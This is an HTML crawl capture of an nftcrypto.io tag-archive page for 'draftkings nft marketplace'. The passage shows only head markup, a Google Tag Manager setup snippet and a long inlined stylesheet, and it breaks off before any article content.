

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/tag/draftkings-nft-marketplace/
body_size: 45332
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>draftkings nft marketplace Archives - Nftcrypto.io</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.woocommerce_categories .categories_shortcode h3{font-size:20px;font-weight:600;margin:0;text-align:center;text-transform:capitalize;color:rgba(255,255,255,.7);padding:30px}.woocommerce_categories .category.item.active h3{color:#fff}.woocommerce_categories .category.item:hover h3{color:#fff}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 